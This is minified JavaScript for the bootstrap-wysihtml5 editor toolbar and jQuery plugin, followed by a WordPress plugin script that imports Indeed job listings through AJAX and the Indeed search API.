',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown">\n    <span class="fa fa-font"></span>\n    <span class="current-font">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="p" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h1" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h1,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h2" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h2,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h3" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h3,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h4" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h4,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h5" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h5,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h6" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h6,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.html=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-action="change_view" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.html,a=null==a||a===!1?a:a.edit,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n      <span class="fa fa-pencil"></span>\n    </a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.image=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-image-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-image-url form-control">\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,
a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertImage" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-photo"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.link=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-link-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-link-url form-control">\n          <p> <input type="checkbox" class="bootstrap-wysihtml5-insert-link-target" checked>&nbsp;'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.target,typeof a===c?a.apply(t):a))+'</p>\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a href="#" class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="createLink" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-link"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.lists=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertUnorderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.unordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertOrderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.ordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list-ol"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Outdent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.outdent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-outdent"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Indent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.indent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-indent"></span></a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.align=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignLeft" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.left,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-left"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignRight" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.right,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-right"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignCenter" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.center,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-center"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignJustify" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.justify,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-justify"></span></a>\n  </div>\n</li>\n'}),"object"==typeof exports&&exports&&(module.exports=this.wysihtml5.tpl),!function(e,t){"use strict";var n=function(e,n,o){return t.tpl[e]({locale:n,options:o})},o=function(n,o){this.el=n;var i=o||r;e.extend(i.shortcuts,r.shortcuts);for(var a in i.customTemplates)t.tpl[a]=i.customTemplates[a];this.toolbar=this.createToolbar(n,i),this.editor=this.createEditor(i),window.editor=this.editor,e("iframe.wysihtml5-sandbox").each(function(t,n){e(n.contentWindow).off("focus.wysihtml5").on({"focus.wysihtml5":function(){e("li.dropdown").removeClass("open")}})})};o.prototype={constructor:o,createEditor:function(n){n=n||{},n=e.extend(!0,{},n),n.toolbar=this.toolbar[0];var o=new t.Editor(this.el[0],n);if(this.addMoreShortcuts(o,o.currentView.iframe.contentDocument.body,n.shortcuts),n&&n.events)for(var i in n.events)o.on(i,n.events[i]);return o},createToolbar:function(t,o){var i=this,s=e("<ul/>",{"class":"wysihtml5-toolbar",style:"display:none"}),l=o.locale||r.locale||"en";a.hasOwnProperty(l)||(console.debug("Locale '"+l+"' not found. Available locales are: "+Object.keys(a)+". Falling back to 'en'."),l="en");var c=e.extend(!0,{},a.en,a[l]);for(var d in r){var u=!1;void 0!==o[d]?o[d]===!0&&(u=!0):u=r[d],u===!0&&(s.append(n(d,c,o)),"html"===d&&this.initHtml(s),"link"===d&&this.initInsertLink(s),"image"===d&&this.initInsertImage(s))}if(o.toolbar)for(d in o.toolbar)s.append(o.toolbar[d]);return s.find('a[data-wysihtml5-command="formatBlock"]').click(function(t){var n=t.delegateTarget||t.target||t.srcElement,o=e(n),r=o.data("wysihtml5-display-format-name"),a=o.data("wysihtml5-format-name")||o.html();(void 0===r||"true"===r)&&i.toolbar.find(".current-font").text(a)}),s.find('a[data-wysihtml5-command="foreColor"]').click(function(t){var n=t.target||t.srcElement,o=e(n);i.toolbar.find(".current-color").text(o.html())}),this.el.before(s),s},initHtml:function(e){var t='a[data-wysihtml5-action="change_view"]';e.find(t).click(function(){e.find("a.btn").not(t).toggleClass("disabled")})},initInsertImage:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-image-modal"),r=i.find(".bootstrap-wysihtml5-insert-image-url"),a=i.find("a.btn-primary"),s=r.val(),l=function(){var e=r.val();r.val(s),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null),o.editor.composer.commands.exec("insertImage",e)};r.keypress(function(e){13==e.which&&(l(),i.modal("hide"))}),a.click(l),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=insertImage]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},initInsertLink:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-link-modal"),r=i.find(".bootstrap-wysihtml5-insert-link-url"),a=i.find(".bootstrap-wysihtml5-insert-link-target"),s=i.find("a.btn-primary"),l=r.val(),c=function(){var e=r.val();r.val(l),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null);var t=a.prop("checked");o.editor.composer.commands.exec("createLink",{href:e,target:t?"_blank":"_self",rel:t?"nofollow":""})};r.keypress(function(e){13==e.which&&(c(),i.modal("hide"))}),s.click(c),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=createLink]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},addMoreShortcuts:function(e,n,o){t.dom.observe(n,"keydown",function(n){var i=n.keyCode,r=o[i];(n.ctrlKey||n.metaKey)&&!n.altKey&&r&&t.commands[r]&&(t.commands[r].exec(e.composer,r),n.preventDefault())})}};var i={resetDefaults:function(){e.fn.wysihtml5.defaultOptions=e.extend(!0,{},e.fn.wysihtml5.defaultOptionsCache)},bypassDefaults:function(t){return this.each(function(){var n=e(this);n.data("wysihtml5",new o(n,t))})},shallowExtend:function(t){var n=e.extend({},e.fn.wysihtml5.defaultOptions,t||{},e(this).data()),o=this;return i.bypassDefaults.apply(o,[n])},deepExtend:function(t){var n=e.extend(!0,{},e.fn.wysihtml5.defaultOptions,t||{}),o=this;return i.bypassDefaults.apply(o,[n])},init:function(e){var t=this;return i.shallowExtend.apply(t,[e])}};e.fn.wysihtml5=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.wysihtml5"):i.init.apply(this,arguments)},e.fn.wysihtml5.Constructor=o;var r=e.fn.wysihtml5.defaultOptions={"font-styles":!0,color:!1,emphasis:!0,blockquote:!0,align:!1,lists:!0,html:!1,link:!0,image:!0,events:{},parserRules:{classes:{"wysiwyg-color-silver":1,"wysiwyg-color-gray":1,"wysiwyg-color-white":1,"wysiwyg-color-maroon":1,"wysiwyg-color-red":1,"wysiwyg-color-purple":1,"wysiwyg-color-fuchsia":1,"wysiwyg-color-green":1,"wysiwyg-color-lime":1,"wysiwyg-color-olive":1,"wysiwyg-color-yellow":1,"wysiwyg-color-navy":1,"wysiwyg-color-blue":1,"wysiwyg-color-teal":1,"wysiwyg-color-aqua":1,"wysiwyg-color-orange":1,"text-left":1,"text-right":1,"text-center":1,"text-justify":1},tags:{b:{},i:{},strong:{},em:{},p:{},br:{},ol:{},ul:{},li:{},h1:{},h2:{},h3:{},h4:{},h5:{},h6:{},blockquote:{},u:1,img:{check_attributes:{width:"numbers",alt:"alt",src:"url",height:"numbers"}},a:{check_attributes:{href:"url"},set_attributes:{target:"_blank",rel:"nofollow"}},span:1,div:1,small:1,code:1,pre:1,iframe:{check_attributes:{width:"numbers",height:"numbers",src:"url",allowfullscreen:1},set_attributes:{frameborder:"0"}}}},emSmall:1,locale:"en",shortcuts:{83:"small"}};"undefined"==typeof e.fn.wysihtml5.defaultOptionsCache&&(e.fn.wysihtml5.defaultOptionsCache=e.extend(!0,{},e.fn.wysihtml5.defaultOptions));var a=e.fn.wysihtml5.locale={}}(window.jQuery,window.wysihtml5),function(e){var t;e.commands.small={exec:function(t,n){return e.commands.formatInline.exec(t,n,"small")},state:function(t,n){return e.commands.formatInline.state(t,n,"small")},value:function(){return t}}}(wysihtml5),function(e){e.fn.wysihtml5.locale.en=e.fn.wysihtml5.locale["en-US"]={font_styles:{normal:wysihtml5L10n.normal,h1:wysihtml5L10n.h1,h2:wysihtml5L10n.h2,h3:wysihtml5L10n.h3,h4:wysihtml5L10n.h4,h5:wysihtml5L10n.h5,h6:wysihtml5L10n.h6},emphasis:{bold:wysihtml5L10n.bold,italic:wysihtml5L10n.italic,underline:wysihtml5L10n.underline,small:wysihtml5L10n.small},align:{left:wysihtml5L10n.align_left,right:wysihtml5L10n.align_right,center:wysihtml5L10n.align_center,justify:wysihtml5L10n.align_justify},lists:{unordered:wysihtml5L10n.unordered,ordered:wysihtml5L10n.ordered,outdent:wysihtml5L10n.outdent,indent:wysihtml5L10n.indent},link:{insert:wysihtml5L10n.insert_link,cancel:wysihtml5L10n.cancel,target:wysihtml5L10n.target},image:{insert:wysihtml5L10n.insert_image,cancel:wysihtml5L10n.cancel},html:{edit:wysihtml5L10n.edit_html},colours:{black:wysihtml5L10n.black,silver:wysihtml5L10n.silver,gray:wysihtml5L10n.gray,maroon:wysihtml5L10n.maroon,red:wysihtml5L10n.red,purple:wysihtml5L10n.purple,green:wysihtml5L10n.green,olive:wysihtml5L10n.olive,navy:wysihtml5L10n.navy,blue:wysihtml5L10n.blue,orange:wysihtml5L10n.orange}}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js
body_size: 257
content:
jQuery(document).ready(function(e){e("#noo_generate_xml").on("click",function(o){o.preventDefault(),e(this).find("span").removeClass("glyphicon-cloud-download").addClass("noo_reload");var a={action:"load_xml_indedd",nonce:ImportIndeed.xml_nonce};e.post(ImportIndeed.ajax_url,a,function(o,a){if("success"==a&&"-1"!=o){e("#noo_generate_xml span").removeClass("noo_reload").addClass("glyphicon-ok");var i=new XMLHttpRequest;i.open("GET",o,!0),i.onreadystatechange=function(){4==i.readyState&&(200==i.status||0==i.status)&&(myXML=i.responseXML)},i.send();var n=window.open(o,"_blank");n.focus()}else window.location.reload()})}),e(".posts-loop-content").on("click",".loadmore_job",function(o){o.preventDefault();var a=e(this);a.hide().siblings(".noo-loader").show();var i=e(this).data("public-id"),n=e(this).data("query"),s=e(this).data("localtion"),t=e(this).data("job-type"),l=e(this).data("country"),r=e(this).data("limit"),d=e(this).data("max");e(this).data("max",d+r);var c="http://api.indeed.com/ads/apisearch?publisher="+i+"&q="+n+"&l="+s+"&sort=&radius=&st=&jt="+t+"&start="+d+"&limit="+r+"&fromage=&filter=&latlong=1&co="+l+"&v=2",u={action:"load_job_item",url:c,public_id:i,indeed_query:n,indeed_localtion:s,indeed_job_type:t,indeed_country:l,start:d,limit:r,nonce:ImportIndeed.loadmore_nonce};e.post(ImportIndeed.ajax_url,u,function(e,o){"success"==o&&"-1"!=e?(a.siblings(".noo-loader").hide(),a.show(),a.closest(".posts-loop-content").find(".list_loadmore_job").append(e)):window.location.reload()})})});